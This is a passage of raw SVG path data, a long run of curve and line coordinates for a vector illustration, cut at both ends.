.7-1.45a10.31 10.31 0 00.64-1.34l1-2c.2-.41.41-.82.6-1.23s.35-.8.55-1.18.45-.82.65-1.23.46-1.06.72-1.58c.34-.71.71-1.4 1.07-2.11.17-.34.32-.7.5-1s.32-.71.47-1.06a11 11 0 00.56-1.2c.12-.41.44-.78.6-1.21.1-.27.28-.52.41-.79s.22-.56.35-.83c.24-.5.54-1 .74-1.49a8.58 8.58 0 00.74-1.67l.06-.08a9.62 9.62 0 00.68-1.41c.11-.24.24-.47.36-.7l.32-.69c.09-.19.16-.39.26-.58s.22-.38.32-.57c.21-.43.4-.87.61-1.3a13.09 13.09 0 00.63-1.37c.11-.32.28-.62.42-.93.28-.6.51-1.22.84-1.78s.47-1 .73-1.54c.12-.24.26-.48.36-.74.2-.58.52-1.09.75-1.65.16-.38.43-.72.58-1.11s.27-.54.38-.82a2.21 2.21 0 01.36-.7.39.39 0 00.08-.14c.08-.18.15-.37.24-.55a3.49 3.49 0 00.42-.75 5.3 5.3 0 01.4-1l.54-1.1c.24-.51.47-1 .71-1.54s.46-.89.68-1.34.28-.65.43-1l.61-1.26c.14-.29.27-.58.4-.86a10.89 10.89 0 00.58-1.19 7.28 7.28 0 01.54-1.17 8.79 8.79 0 00.52-1.07.77.77 0 01.23-.28c.16-.13.17-.17 0-.31a.66.66 0 00-.19-.15.78.78 0 01-.34-.31.79.79 0 00-.44-.4l-.08.12-.9 1.79-.94 1.83-1.2 2.46c-.45.94-.93 1.87-1.37 2.82-.35.78-.75 1.53-1.13 2.3s-.72 1.46-1.07 2.2c-.48 1-.92 2-1.44 2.94-.43.8-.76 1.64-1.19 2.44-.16.31-.29.63-.44.94l-.49 1c-.1.23-.19.47-.3.7a21.26 21.26 0 00-1.25 2.59 3.27 3.27 0 00-.52.95c-.2.37-.38.74-.56 1.11s-.36.76-.54 1.14-.31.57-.45.86c-.24.49-.45 1-.7 1.5-.4.8-.81 1.6-1.21 2.41-.15.3-.28.62-.43.93l-.84 1.62-1 2a9.33 9.33 0 01-.48 1c-.32.51-.51 1.06-.79 1.58s-.36.79-.56 1.18c-.33.67-.68 1.33-1 2l-.63 1.25c-.19.4-.36.81-.56 1.21s-.52 1-.77 1.55l-.9 1.87c-.22.45-.46.89-.68 1.34l-1.1 2.28-.87 1.77c-.21.44-.39.88-.62 1.3a12.38 12.38 0 00-.74 1.45c0 .1-.1.2-.15.3l-.82 1.61-.64 1.27-.7 1.4c-.19.38-.35.77-.54 1.15-.29.57-.6 1.13-.89 1.7s-.44 1-.68 1.52c-.48 1-1 2-1.48 3l-1.53 3.08-1.14 2.32c-.16.33-.31.67-.47 1a.27.27 0 00.06.36 1.94 1.94 0 01.4.41 1.25 1.25 0 01.12 1.29 1.28 1.28 0 00.07 1.14zm16.95-41.54l-.09-.05c-.34.17-.72.32-.71.81a.32.32 0 010 .09c-.17.28-.34.57-.52.85a3.47 3.47 0 01-.31.44l-1.06 1.19c-.31.36-.63.72-.92 1.09s-.35.54-.53.81-.35.47-.52.7a6 6 0 00-.55.8 6.41 6.41 0 01-.58.94l-.23.33-1 1.81c-.08.15-.19.3-.26.46-.18.34-.31.71-.52 1s-.35.51-.51.76c-.33.51-.63 1-.94 1.56-.57 1-1.15 1.93-1.7 2.91-.41.74-.8 1.49-1.27 2.19s-.73 1.17-1.06 1.78-.63 1-.9 1.55-.56.9-.83 1.35c-.55.91-1.21 1.74-1.73 2.66-.38.66-.83 1.28-1.24 1.92-.24.38-.47.78-.72 1.16s-.33.72-.56 1.06a8.83 8.83 0 00-.58 1.05 17.42 17.42 0 00-1 1.91c-.08.23-.25.43-.35.65a8.6 8.6 0 01-.58 1.18 1.35 1.35 0 00-.19.38 9.48 9.48 0 01-.27.95 12.12 12.12 0 00-.58 2 .53.53 0 00.51.58 5.37 5.37 0 001-.19c.26-.08.53-.11.78-.21a2.18 2.18 0 011-.2c.23 0 .47-.07.71-.08s.3-.06.33-.19c.08-.33.38-.54.48-.87 0-.18.27-.31.24-.54 0 0 0-.08.07-.1a.36.36 0 00.2-.29 2.16 2.16 0 01.15-.45c.31-.67.63-1.33.94-2 .07-.15.12-.31.2-.46a8.17 8.17 0 00.47-.87c.22-.62.64-1.15.84-1.78.16-.47.47-.9.68-1.36s.34-.67.51-1 .23-.43.33-.64.14-.3.21-.45l.15-.29c.09-.17.18-.34.28-.51s.1-.38.29-.48a.2.2 0 00.08-.14 1.28 1.28 0 01.23-.66c.4-.81.82-1.61 1.22-2.43.19-.38.34-.79.51-1.19a1.26 1.26 0 01.29-.48c.09-.08.11-.24.16-.36a1.7 1.7 0 01.09-.24c.18-.35.36-.7.53-1.05s.29-.67.45-1q.38-.73.78-1.47c.14-.25.21-.52.35-.77.23-.42.41-.86.65-1.28s.44-1 .67-1.47c.09-.2.19-.4.29-.6.17-.35.33-.7.51-1.05.09-.19.2-.37.3-.56l.46-.92c.11-.26.19-.54.32-.8.38-.77.78-1.54 1.17-2.31l.47-1c.3-.59.62-1.18.92-1.78.1-.2.16-.42.26-.62s.27-.45.38-.69l1-2zm-20-73.47c.19.28.38.54.55.81A1.18 1.18 0 01150 69.8a3.33 3.33 0 00-.55 0 .37.37 0 01-.21-.06 5.17 5.17 0 01-.49-.56.72.72 0 01-.14-.72c0-.12.05-.24.09-.38s-.14 0-.18 0c-.34.17-.68.35-1 .54a.28.28 0 00-.07.23 4.17 4.17 0 00.33.75 3.89 3.89 0 00.92 1l.94.76.49.4a.52.52 0 01.07.73 1.71 1.71 0 01-.18.2.72.72 0 01-.89.16 1.92 1.92 0 00-.48-.23 1.16 1.16 0 01-.41-.13 4.69 4.69 0 00-.46-.21l-.79-.31a.68.68 0 01-.21-.17c-.08-.12-.12-.28-.23-.36a.87.87 0 01-.3-.54 4.06 4.06 0 01-.11-.92.59.59 0 00-.27-.53.36.36 0 00-.49 0l-.32.26a12.32 12.32 0 00-1.6 1.46 12.49 12.49 0 00-1 1.19c-.32.43-.61.88-.89 1.33s-.39.68-.58 1c-.29.53-.58 1-.86 1.58-.06.11-.09.24-.15.38a2.85 2.85 0 001.1-.1 1.25 1.25 0 01.57 0c.11 0 .22 0 .33.06a5.12 5.12 0 011 .23 1.39 1.39 0 001.31-.1 1.38 1.38 0 01.34-.12 5.17 5.17 0 001.29-.44l.85-.49a7 7 0 001.28-.86l.6-.5a.5.5 0 01.7-.09.62.62 0 00.26.09c.36 0 .71 0 1.06-.06a11.72 11.72 0 001.19-.15 1.07 1.07 0 00.52-.12 2.43 2.43 0 01.68-.18c.21 0 .44 0 .64-.09a3.32 3.32 0 011-.12 1.54 1.54 0 00.48 0c.55-.12 1.08-.27 1.63-.41a4.59 4.59 0 011.47-.26 1.29 1.29 0 001-.31c.26-.22.51-.44.75-.68s.57-.61.83-.92a1.74 1.74 0 00.32-.51 2.17 2.17 0 01.63-.78.57.57 0 01.49 0 .42.42 0 01.19.49 5.28 5.28 0 01-.42.94 11.7 11.7 0 01-.75 1 1 1 0 00-.26.46 3.52 3.52 0 00.46 0c.37 0 .74-.13 1.11-.17a.54.54 0 00.38-.19c.21-.27.46-.51.65-.8a3.49 3.49 0 00.49-.89c.08-.24 0-.49.12-.71a2.1 2.1 0 000-.75c0-.11-.16-.21-.16-.32 0-.45-.39-.78-.29-1.22l-1-.22-.54-.11c-.17 0-.34-.12-.51-.15a.39.39 0 00-.26.06 4.27 4.27 0 00-.41.44c-.14.15-.27.31-.4.46a1.09 1.09 0 00-.14.23c-.14.36-.26.74-.42 1.1a3 3 0 01-.45.7c-.26.31-.59.56-.87.85a1.92 1.92 0 01-.9.42.94.94 0 01-.41 0 .28.28 0 01-.2-.15.7.7 0 01.21-.72 3.75 3.75 0 01.66-.4 2.75 2.75 0 001.18-1.65 1.15 1.15 0 00-.08-1 .7.7 0 01-.09-.59c0-.21 0-.26-.23-.26h-1.52a4.35 4.35 0 00-.51 0c-.53 0-1.06.1-1.59.09a7 7 0 00-.92 0 10.87 10.87 0 01-1.4.12 1.87 1.87 0 00-.4.07 6.77 6.77 0 01-.87.19 1.94 1.94 0 00-.75.2zm-11.49 156.11l-.59.62c-.44.45-.89.88-1.3 1.34a.85.85 0 01-.83.4.31.31 0 00-.36.25 3.71 3.71 0 01-.26.75 2.15 2.15 0 00-.2.71 2.78 2.78 0 01-.6 1.42.87.87 0 00-.1.24c-.26.62-.37 1.29-.68 1.89-.21.4-.35.82-.52 1.23-.08.21-.19.42-.27.63s-.21.56-.33.84c-.27.66-.56 1.33-.83 2s-.41 1.06-.63 1.58c-.14.33-.31.64-.45 1s-.22.52-.33.79-.18.52-.3.77a11.58 11.58 0 00-.65 1.49c-.17.48-.4.94-.6 1.41a6.38 6.38 0 00-.43 1 6.47 6.47 0 01-.44 1 2.33 2.33 0 00-.11.28c-.17.42-.32.84-.5 1.25-.06.15-.19.26-.24.41-.14.43-.32.85-.5 1.27l-.2.48c-.17.39-.33.77-.5 1.15a3.89 3.89 0 00-.19.42 8.68 8.68 0 01-.48 1.41.36.36 0 000 .35l1.31 2.35c.32.56.64 1.12 1 1.68.11.21.16.21.38.15a1.87 1.87 0 01.46-.09h.49a.33.33 0 00.24-.14c.15-.33.27-.68.39-1a.1.1 0 000-.09c-.1-.13 0-.23 0-.35a1.56 1.56 0 00.1-.37c0-.23 0-.47.06-.7.13-.59.3-1.16.41-1.76a2.12 2.12 0 00.11-.45 7.82 7.82 0 01.2-1.16c.08-.47.23-.94.35-1.41 0-.15.1-.3.13-.46s0-.27 0-.38a2.4 2.4 0 00.12-.53 6.57 6.57 0 00.27-1.39.28.28 0 010-.13 2 2 0 00.23-1 .31.31 0 01.05-.18 2.38 2.38 0 00.22-.87 1.32 1.32 0 010-.26 4.57 4.57 0 00.17-.8 6.67 6.67 0 01.2-1.1c.06-.31.16-.62.22-.93s.09-.68.16-1c.1-.54.21-1.08.34-1.62a1.32 1.32 0 01.5-.84c.29-.19.59-.38.87-.58a3.62 3.62 0 001-1.2c.16-.28.31-.56.45-.85a7.45 7.45 0 00.75-1.62 3.16 3.16 0 01.17-.52c.07-.2.16-.39.24-.58s.1-.48.32-.65v-.17a1.61 1.61 0 01.12-.63 6.8 6.8 0 00.31-.86 5.56 5.56 0 00.24-1.09.29.29 0 01.05-.13 2.73 2.73 0 00.38-1.36 4.82 4.82 0 01.1-.86 1.6 1.6 0 00.05-.75 1 1 0 010-.55c.41-.4.12-.74.26-1.15zm52.55-117.79a2.71 2.71 0 00-.16.27 4.54 4.54 0 01-.52 1 .51.51 0 00-.09.18c-.24.63-.64 1.21-.83 1.87a6.46 6.46 0 00-.67 1.34c-.16.31-.32.61-.47.92s-.21.45-.31.67l-1.14 2.35-.81 1.67-.75 1.54c-.21.43-.42.85-.62 1.28l-1 2.1c-.36.74-.73 1.48-1.08 2.23-.1.19-.14.4-.23.59-.3.63-.61 1.25-.91 1.88s-.72 1.51-1.07 2.26-.77 1.64-1.15 2.46c-.09.21-.22.4-.32.6-.27.53-.48 1.09-.73 1.63-.38.8-.77 1.6-1.16 2.4l-.73 1.53-.43.87c-.19.38-.37.75-.55 1.13s-.29.59-.42.88-.35.81-.54 1.21c-.36.73-.74 1.44-1.1 2.17-.24.48-.46 1-.7 1.47-.4.81-.81 1.63-1.21 2.45l-.99 2.19c-.26.52-.47 1-.76 1.56s-.47 1-.71 1.54c-.38.78-.78 1.55-1.15 2.32-.19.4-.34.8-.53 1.2-.35.74-.71 1.47-1.06 2.21l-1.35 2.77c-.4.83-.79 1.67-1.19 2.5-.31.62-.63 1.23-.92 1.86s-.58 1.27-.91 1.89-.5 1.13-.8 1.67a12 12 0 00-.58 1.32 1.1 1.1 0 01-.09.14 3.64 3.64 0 00-.24.35c-.24.52-.46 1.05-.7 1.57-.12.27-.28.51-.4.77l-1.15 2.41c-.21.45-.44.88-.65 1.33s-.31.71-.48 1.06l-1 2c-.07.14-.11.29-.18.43s-.27.44-.38.67c-.19.39-.35.79-.53 1.19s-.49 1-.72 1.53a.46.46 0 000 .38 4 4 0 00.47.69c.14.17.31.12.44-.06a5.76 5.76 0 00.46-.89c.39-.86.81-1.71 1.21-2.57l.91-1.92c.32-.69.64-1.37 1-2.06.16-.33.33-.65.49-1l.93-2c.29-.64.56-1.28.89-1.91.14-.27.17-.6.44-.81v-.1c0-.04.08-.27.14-.4.33-.79.8-1.52 1.12-2.32a1.59 1.59 0 01.18-.27s.07-.06.08-.1a6.71 6.71 0 01.55-1.39c.13-.27.29-.52.41-.79.23-.5.43-1 .66-1.5.29-.65.59-1.3.89-1.95a1.89 1.89 0 01.2-.46 8.18 8.18 0 00.63-1.21c.26-.51.46-1 .69-1.58s.41-.86.63-1.29c.13-.27.28-.53.4-.8.25-.55.48-1.1.73-1.64s.5-1 .74-1.45l.2-.42c.36-.77.73-1.54 1.1-2.32l.31-.62.9-1.93.43-.9 1-2.16c.15-.31.3-.63.44-1 .31-.66.62-1.33.94-2 .19-.42.38-.84.61-1.24a4.53 4.53 0 00.23-.57c.2-.49.43-1 .66-1.44s.45-.9.68-1.34c.11-.22.24-.43.34-.66.18-.39.34-.79.51-1.18.1-.22.21-.44.31-.65.21-.48.41-1 .64-1.44s.61-1.12.88-1.7c.4-.9.81-1.8 1.24-2.69.24-.5.46-1 .69-1.52.06-.13.14-.25.2-.38l.45-1c.19-.43.39-.85.58-1.27l.2-.45.87-1.68v-.06c.11-.26.21-.53.33-.79.24-.52.5-1 .75-1.56s.59-1.26.87-1.89c.21-.46.38-.93.61-1.37a11.42 11.42 0 00.73-1.49 5.34 5.34 0 01.37-.71c.18-.38.35-.77.53-1.15s.38-.69.52-1.06c.26-.72.67-1.38 1-2.09a13.77 13.77 0 01.72-1.5c.33-.6.52-1.27.91-1.84a1 1 0 00.15-.26 5.33 5.33 0 01.64-1.43zm-4.37 27.35a.87.87 0 00-.41.64c0 .43-.06.86-.08 1.29a.93.93 0 000 .29 5.12 5.12 0 01.19.67c.06.5.09.65-.42.8-.06 0-.12.07-.19.09a.65.65 0 01-.7-.13c-.22-.27-.44-.53-.65-.81a.36.36 0 00-.36-.19c-.18 0-.15.2-.16.33s0 .36-.09.51-.08.2 0 .32a6.42 6.42 0 01.37.68c.22.49.44 1 .64 1.5a7 7 0 01.3.88c.14.52.21 1.07.38 1.58s.47 1.15.72 1.72c.07.17.15.32.21.49a2.68 2.68 0 00.39.9 1.52 1.52 0 01.24.41c.3.7.6 1.41.88 2.12.14.34.21.69.34 1s0 .5.23.69a.27.27 0 010 .13.56.56 0 00.13.37 1.14 1.14 0 01.15.29c.16.41.31.81.46 1.22a1.78 1.78 0 01.17.54 4 4 0 010 .85 4.1 4.1 0 00.17 1.7 1.11 1.11 0 00.12.3c.15.36.29.72.47 1.06.1.18.05.39.17.57a3.18 3.18 0 01.51 1.25 1.24 1.24 0 00.17.5 5.15 5.15 0 01.48 1 2.26 2.26 0 01.11.37 3.77 3.77 0 00.19.77 8.74 8.74 0 01.62 1.78 4.47 4.47 0 00.26 1.15.34.34 0 01-.1.47 1.21 1.21 0 01-.35.24.52.52 0 01-.72-.31c-.05-.13-.12-.24-.16-.37a1.77 1.77 0 01-.13-.54 2.37 2.37 0 00-.14-.75c0-.11-.06-.22-.08-.33a1.35 1.35 0 00-.28-.69.61.61 0 01-.16-.46 1 1 0 00-.1-.25 2 2 0 00-.26.33 2.12 2.12 0 00-.3.76 8 8 0 000 .85 4.49 4.49 0 00.15.71c.1.45.36.85.46 1.31a.26.26 0 00.07.11 3.18 3.18 0 01.48 1.58v.26c.12.32.23.64.36 1a2.87 2.87 0 00.3.67 1.18 1.18 0 01.2.54 2.46 2.46 0 00.21.7 3.82 3.82 0 00.34.48c.09.13.16.27.25.4a4.42 4.42 0 01.68 1.17 3.21 3.21 0 00.71.89.21.21 0 00.33 0 1.63 1.63 0 00.18-.46c0-.32 0-.65.06-1s-.07-.28-.24-.32a.85.85 0 01-.68-.63.45.45 0 00-.12-.27c-.28-.22-.31-.59-.58-.81a.11.11 0 010-.1.76.76 0 00-.19-.45 1.13 1.13 0 01-.23-.72 4 4 0 01.55-1.51 4.06 4.06 0 00.51-.9 2.68 2.68 0 00.06-1.91 4.08 4.08 0 01-.22-.54c-.1-.31-.13-.63-.25-.93a7.67 7.67 0 01-.46-1.55c0-.21-.16-.39-.21-.6s-.14-.62-.22-.93-.14-.33-.17-.51a4 4 0 00-.2-.61c-.15-.41-.27-.82-.42-1.23a6 6 0 01-.17-.86 2.38 2.38 0 00-.16-.61 1.94 1.94 0 01-.17-.7c0-.29-.08-.57-.13-.85s-.11-.41-.15-.61-.07-.52-.13-.78c-.1-.41-.24-.8-.34-1.21a1.53 1.53 0 00-.28-.64.62.62 0 01-.09-.25c0-.23-.09-.47-.13-.71-.07-.39-.17-.78-.21-1.17-.07-.6-.07-1.2-.16-1.8a10.29 10.29 0 01-.26-1.57c0-.08-.09-.17-.14-.25a4.21 4.21 0 01-.28-.45c-.09-.19-.13-.4-.21-.59a4.89 4.89 0 01-.27-.57c-.1-.39-.15-.78-.23-1.17a1.65 1.65 0 00-.07-.32 3.57 3.57 0 01-.25-1.29.91.91 0 000-.23 3.79 3.79 0 01-.2-1.38 1 1 0 000-.39 2.17 2.17 0 01-.09-.8v-1a2.14 2.14 0 00-.23-.89c-.14-.32-.28-.65-.43-1a3.81 3.81 0 00-.16-.33zm9.07 48.76a.48.48 0 00-.1-.49c-.06-.05-.06-.16-.07-.25a1.83 1.83 0 000-.33 5 5 0 00-.62-1.67c-.15-.23-.21-.52-.49-.67 0 0 0-.07-.07-.11l-.67-1a1.94 1.94 0 01-.31-.51 10.07 10.07 0 00-.48-1 9.34 9.34 0 01-.53-1.54 2 2 0 00-.24-.74.55.55 0 01-.06-.18c-.08-.23-.13-.47-.22-.69a3.62 3.62 0 01-.2-.45 2.36 2.36 0 00-.32-.75 1.5 1.5 0 01-.26-.5 17 17 0 00-.83-2.08c0-.08-.13-.2-.21-.21s-.3-.14-.45-.2a.32.32 0 00-.24 0 2.22 2.22 0 00-.29.7 1.5 1.5 0 00.13.64c.2.68.41 1.37.61 2.06.07.25.11.52.17.77s.15.67.25 1a6.14 6.14 0 00.46 1.35 10 10 0 00.71 1.27 4.91 4.91 0 01.64 1.63 7.81 7.81 0 00.35 1c.25.48.58.9.81 1.39a12.82 12.82 0 001.14 2c.38.54.68 1.13 1 1.69a8.33 8.33 0 00.5.67.17.17 0 00.28-.06.58.58 0 000-.23v-.77a2.87 2.87 0 00-.34-1.49.89.89 0 01-.05-.25zm-50.06 19.46a1 1 0 00.95-.63c.1-.25.23-.5.32-.76s.27-.74.38-1.11c.06-.19.07-.39.11-.58s.13-.56.19-.84a1.82 1.82 0 00.06-.46c0-.24-.05-.48-.06-.73a.39.39 0 00-.23-.37 5.27 5.27 0 00-1-.39 1.75 1.75 0 01-.75-.39c-.17-.17-.3-.14-.44.06s-.17.28-.28.41c-.23.29-.59.51-.5.95v.07l-.25.69-.63 2c-.08.27-.14.55-.22.83s-.11.45-.19.67-.19.42-.27.64c-.28.82-.46 1.66-.78 2.47a1.85 1.85 0 000 .23c0 .12 0 .17.15.21a2.22 2.22 0 00.81.13.2.2 0 00.2-.13 2.48 2.48 0 01.76-1 .27.27 0 00.11-.31c0-.28-.06-.55-.09-.83a5.09 5.09 0 01.13-1.29.7.7 0 01.14-.37.93.93 0 01.55-.41.73.73 0 01.84.72zm-13.06-46.67a3.27 3.27 0 01-1.37.68c-.3.08-.61.07-.91.15a5.49 5.49 0 01-1.61.27c-.55 0-1.11 0-1.66.06a.65.65 0 00-.2 0c-.27.07-.28.09-.3.37s0 .66-.06 1 0 .29.24.37l.26.07c.26.09.52.17.77.27.41.15.8.33 1.2.47s.89.27 1.34.39a5.41 5.41 0 001.88.1h.62c-.14-.38-.28-.73-.41-1.07a.24.24 0 010-.12 1.5 1.5 0 01.42-.77l1-1.14s.07-.1.14-.19a.65.65 0 01-.76-.26l-.39-.49a1.4 1.4 0 00-.2-.16zm10.12-26.84c-.08.09-.18.16-.17.22 0 .22-.15.36-.22.55s-.17.35-.24.54c-.18.5-.36 1-.51 1.5a7.33 7.33 0 00-.24 1.13c0 .45 0 .91-.08 1.37s-.06 1-.06 1.56v3.46a1.61 1.61 0 00.22.91 7.49 7.49 0 01.73-.3.38.38 0 00.32-.34 9.27 9.27 0 00.14-.92c.05-.37.07-.75.12-1.12a12.53 12.53 0 00.08-1.73 3.45 3.45 0 01.1-1.39.88.88 0 000-.4c0-.24 0-.48-.06-.72a5.73 5.73 0 000-.83.79.79 0 01.16-.67.69.69 0 00.22-.84c-.08-.19-.06-.43-.14-.64a.46.46 0 010-.2 2.49 2.49 0 00-.37-1.14zm22.85-8.09c-.29-.27-.62-.59-1-.89a1 1 0 00-.32-.18c-.37-.16-.75-.31-1.12-.49s-1-.52-1.49-.75a7.74 7.74 0 00-1.06-.35.31.31 0 00-.25 0 2.11 2.11 0 00-.2.29c-.1.12-.08.19 0 .31.38.46.75.92 1.11 1.39s.84 1.15 1.26 1.73c.19.27.37.54.55.82a5.49 5.49 0 00.64.73.31.31 0 00.21.05c.33-.05.66-.12.81-.46 0 0 .07-.06.1-.1a1.62 1.62 0 00.63-1.39 1.22 1.22 0 010-.27c.07-.13.1-.25.13-.44zM147.63 141a2.55 2.55 0 00-.24.24 4.51 4.51 0 01-.29.63 6.46 6.46 0 01-.48.84c-.33.38-.3.4-.25 1a5.4 5.4 0 01.06.89c0 .5-.12 1-.17 1.49a2.43 2.43 0 00.05.6 3.73 3.73 0 00.57 1.23.47.47 0 00.72.19 3.13 3.13 0 00.54-.42.64.64 0 00.22-.47 2 2 0 01.2-1 .74.74 0 00.12-.37c0-.38.19-.73.21-1.1a3 3 0 00-.14-1.07.91.91 0 010-.86c.18-.29.18-.42-.09-.62a5.74 5.74 0 01-.71-.77 5.26 5.26 0 01-.32-.43zm31.85 34.71h-.08c-.18.17-.22.46-.46.59a.5.5 0 00-.23.51 2.24 2.24 0 01-.15 1.11 2.42 2.42 0 01-.8 1.17.27.27 0 00-.11.38.5.5 0 010 .32c-.19.67-.4 1.34-.59 2a4.74 4.74 0 00-.22 1v2.59a1 1 0 00.27.65.79.79 0 00.61-.5 2 2 0 01.18-.32 4.49 4.49 0 00.7-2 11.43 11.43 0 00.2-1.17 8.44 8.44 0 00.31-1.39 3.35 3.35 0 01.13-.69.38.38 0 01.05-.15.81.81 0 00.08-.82 1.56 1.56 0 010-.83 2.08 2.08 0 00.06-.36 9.22 9.22 0 01.06-1.66 2.36 2.36 0 00-.01-.44zm-10.07-37.13a4.34 4.34 0 00.64 0 1 1 0 00.72-.4c.2-.3.42-.58.6-.89a2 2 0 00.26-.61 4.69 4.69 0 000-.84c.28-.28-.06-.51-.07-.76a2.43 2.43 0 000-.27c0-.42 0-.85-.07-1.27a.65.65 0 00-.08-.22 4.6 4.6 0 01-.18-1.11v-.44a1.06 1.06 0 01-.06-.8.73.73 0 000-.36c-.18-.44-.39-.86-.62-1.36a1.76 1.76 0 00-.22.8 1.8 1.8 0 010 .66 3.73 3.73 0 00-.14 1.62 8.46 8.46 0 01.17 1.14.34.34 0 000 .1 2.07 2.07 0 010 1 2.41 2.41 0 00-.12.64 3.43 3.43 0 01-.36 1.23c-.15.47-.22.95-.34 1.42-.09.21-.09.43-.13.71zm15 34.71h-.1l-.12.23-.43 1a7.67 7.67 0 00-.36.9 5.5 5.5 0 00-.15.81 4.22 4.22 0 00-.09.59 12.12 12.12 0 01-.1 1.7 7.19 7.19 0 000 1.54 1.05 1.05 0 00.08.35.41.41 0 00.44.3h.38c.14 0 .25 0 .3-.17.13-.36.27-.72.4-1.09v-.13-1.58a3.32 3.32 0 000-.63 1.76 1.76 0 01.06-.79 1.67 1.67 0 000-.39v-.26-1c0-.33-.2-.71-.1-1.09-.07-.1-.18-.21-.22-.3zm-19.25-32c-.06-.07-.1-.14-.15-.19l-1.13-1.1c-.22-.22-.41-.48-.65-.69-.48-.43-1-.75-1.49-1.23a4.68 4.68 0 00-.39-.38c0-.06-.12-.14-.19-.14a1 1 0 00-.76.16c.12.32.22.65.36 1a3.22 3.22 0 00.25.39c.18.33.34.67.52 1a1.47 1.47 0 00.22.21 3.07 3.07 0 01.38.34c.28.33.55.67.84 1s.66.47.89.81c.11.16.24.15.36 0zm-15.3 16.32a1.39 1.39 0 00-.27-.34c-.4-.25-.66-.69-1.16-.81a.55.55 0 01-.15-.08 5.92 5.92 0 00-1.65-.87c-.29-.07-.56-.18-.85-.26a.26.26 0 00-.34.23 3.11 3.11 0 00.16 1.21 6.42 6.42 0 00.37.85 1.5 1.5 0 00.71.74 3.62 3.62 0 00.7.14 2.79 2.79 0 001.71-.2c.29-.16.63-.22.76-.63zm-5.63 54a.87.87 0 00.8-.57 4 4 0 01.31-.85 1.46 1.46 0 00.19-.59c.09-.39.28-.74.35-1.14a6.9 6.9 0 00.24-1.5.45.45 0 010-.16.49.49 0 00-.23-.65c-.1-.06-.22-.14-.3-.12a1.22 1.22 0 00-.46.22 4.31 4.31 0 00-1 1.5c0 .46-.32.86-.3 1.32a.7.7 0 01-.06.19 1.2 1.2 0 00-.12 1.13v.14a5.84 5.84 0 00.22.82c.13.1.13.3.35.24zm50.91-116.28c-.08-.41-.19-.6-.47-.72-.13 0-.21 0-.28.11-.35.77-.72 1.52-1.09 2.27-.15.31-.32.6-.47.9l-.69 1.43-.69 1.4c-.06.12-.06.2.07.25s.44.16.67.22c.39.1.4.09.61-.24a.69.69 0 00.07-.15c.08-.19.14-.39.24-.58.32-.63.61-1.28.9-1.92a2.16 2.16 0 01.57-.9c.06-.05.07-.17.09-.27a5.21 5.21 0 01.24-1c.09-.27.15-.54.23-.8zm-4.42 38.54c-.11.13-.19.2-.25.29a1.44 1.44 0 00-.22.86c0 .77 0 1.55.07 2.33a.32.32 0 000 .16 2.45 2.45 0 01.23 1.07.87.87 0 000 .22l.26.72c.08.18.15.37.24.55s.16.09.22 0a1.93 1.93 0 00.3-.39 1.4 1.4 0 01.52-.61.21.21 0 00.06-.17c0-.18-.07-.36-.1-.54-.08-.39-.15-.78-.22-1.17s-.12-.79-.18-1.18-.1-.68-.18-1a.62.62 0 00-.21-.39 1.09 1.09 0 01-.54-.75zM164.2 72.35l.05.09.94-.12c.42 0 .79-.27 1.23-.22.27 0 .36-.11.36-.38a2 2 0 010-.43 12.74 12.74 0 01.27-1.5c.08-.23.1-.49.2-.73s0-.46-.28-.5a3 3 0 01-.73-.27c-.24-.11-.29-.09-.4.13s-.27.51-.39.77a2.6 2.6 0 00-.27.75A6.35 6.35 0 01165 71a1.71 1.71 0 01-.17.39c-.22.33-.43.61-.63.96zm2 54.08l.4 1c0 .09.12.17.13.26a2.26 2.26 0 00.34.87 2.34 2.34 0 01.09.24 1.8 1.8 0 00.4.76 1.57 1.57 0 01.41.61 4.65 4.65 0 00.73 1 .74.74 0 00.06-.28 2.23 2.23 0 010-.37 4.64 4.64 0 00.16-1.34v-.65-.75c0-.25-.09-.28-.34-.33a.75.75 0 01-.37-.14c-.31-.28-.6-.57-.89-.87a.6.6 0 00-.9-.11zm25.49 71.08a.52.52 0 00-.17-.41c-.28-.31-.57-.61-.84-.93a2 2 0 00-1-.53.46.46 0 00-.57.22 2.29 2.29 0 01-.32.47.62.62 0 00-.2.8 1.22 1.22 0 01.06.26c0 .35.31.56.5.82 0 0 .1 0 .15.06s.38.08.56.14a.44.44 0 00.37 0 2.87 2.87 0 01.83-.19c.51-.05.61-.22.66-.71zM184.91 129a3.87 3.87 0 00.59-.25 1.08 1.08 0 00.48-.8 2.77 2.77 0 00-.06-1.25 11.55 11.55 0 00-.43-1.11 2.63 2.63 0 00-.46-.77c-.17-.19-.26-.18-.38 0-.21.43-.41.86-.61 1.29-.08.16-.16.32-.23.48s-.06.3.1.36a.69.69 0 01.4.65 2.2 2.2 0 00.6 1.4zm-8.84 34.54a2.11 2.11 0 00.36-.09l1.37-.68a6.47 6.47 0 011.41-.59.49.49 0 00.19-.07.15.15 0 000-.27l-.73-.36a.67.67 0 00-.2 0h-.7c-.24 0-.48-.05-.72-.06a1.37 1.37 0 01-.41 0c-.18-.08-.28 0-.39.11a2.15 2.15 0 00-.64 1.46.52.52 0 00.46.59zm-33.92-85.23c-.34-.11-.65-.21-1-.29a1.1 1.1 0 00-.4 0c-.08 0-.16.08-.22.07a2 2 0 00-1.11.31 1.16 1.16 0 00-.72.83 1 1 0 01-.07.15l-.21.63a1.11 1.11 0 00.68 0 .77.77 0 01.26-.07 4 4 0 001.26-.41 4.29 4.29 0 01.58-.26 2.15 2.15 0 00.89-.77s.05-.11.06-.19zm7.28 90.13a5.51 5.51 0 00.22-.6 8 8 0 00.22-1.17 2.85 2.85 0 01.27-1.15.22.22 0 000-.16.65.65 0 00-.64-.4.57.57 0 00-.27.13 1.56 1.56 0 00-.6.94 2.18 2.18 0 00.18 1.66v.1a1 1 0 00.62.65zm16-64.28a5 5 0 01-.67 0c-.42-.07-.53 0-.54.39v2.2a.41.41 0 00.1.27 1.08 1.08 0 00.8.33.38.38 0 00.36-.25 1.55 1.55 0 000-.74 11.91 11.91 0 010-1.58c.02-.2 0-.41 0-.62zm-14.82 57.45l-.41.47a.37.37 0 000 .54 9.71 9.71 0 01.55.92 2.77 2.77 0 00.66.93.48.48 0 00.77 0c.14-.17.26-.36.4-.54s.06-.24-.05-.35-.28-.31-.42-.47a2.65 2.65 0 00-.38-.37 2.86 2.86 0 01-.77-.7zm.13-11.84a2 2 0 01-.8-1.07c-.11-.26-.35-.37-.47-.58h-.21c-.28.23-.55.47-.82.71a.25.25 0 000 .36 6.45 6.45 0 00.31.58 5.55 5.55 0 00.45.63.66.66 0 001 0c.19-.23.38-.4.59-.63zm40.65-47.13h-.14a.47.47 0 00-.47.27c-.12.17 0 